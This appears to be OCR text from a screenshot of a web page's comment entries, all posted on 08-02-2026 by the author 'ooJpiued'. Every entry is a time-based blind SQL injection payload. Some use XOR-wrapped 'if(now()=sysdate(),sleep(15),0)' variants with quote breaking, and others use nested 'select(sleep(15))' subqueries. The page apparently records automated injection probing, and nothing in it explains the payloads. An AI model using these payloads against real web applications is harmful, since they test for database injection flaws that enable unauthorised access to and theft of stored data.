
08-02-2026
Author: ooJpiued
1*if(now()=sysdate(),sleep(15),0)
08-02-2026
Author: ooJpiued
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
08-02-2026
Author: ooJpiued
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
08-02-2026
Author: ooJpiued
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+